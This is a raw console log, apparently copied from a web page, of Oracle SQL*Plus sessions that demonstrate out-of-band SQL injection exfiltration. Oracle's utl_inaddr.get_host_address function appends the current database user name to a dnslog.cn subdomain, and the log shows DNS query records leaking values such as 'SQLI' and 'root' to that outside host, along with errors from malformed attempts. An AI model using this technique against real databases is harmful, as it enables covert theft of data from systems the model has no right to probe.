 SQL> select utl_inaddr.get_host_address((select user from dual)||'.o6xgjz.dnslog.cn')from dual;
Get
DNS Query Record
SQLI.o6xgjz.dnslog.cn
SQLI.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
root.o6xgjz.dnslog.cn
Copyright © 2
SQL> select utl_inaddr.get_host_address('asdsa') from dual;
select utl_inaddr.get_host_address('asdsa') from dual
*
ERROR at line 1:
ORA-29257: host asdsa unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> select utl_inaddr.get_host_address((select user from dual)||'o6xgjz.dnslog.cn
2 ')from dual;
select utl_inaddr.get_host_address((select user from dual)||'o6xgjz.dnslog.cn
*
ERROR at line 1:
ORA-29257: host SQLIo6xgjz.dnslog.cn
unknown
ORA-06512: at "SYS.UTL_INADDR", line 19
ORA-06512: at "SYS.UTL_INADDR", line 40
ORA-06512: at line 1
SQL> select utl_inaddr.get_host_address((select user from dual)||'.o6xgjz.dnslog.cn'
)from dual;
UTL_INADDR.GET_HOST_ADDRESS((SELECTUSERFROMDUAL)||'.O6XGJZ.DNSLOG.CN')
--------------------------------------------------------------------------------
127.0.0.1
SQL>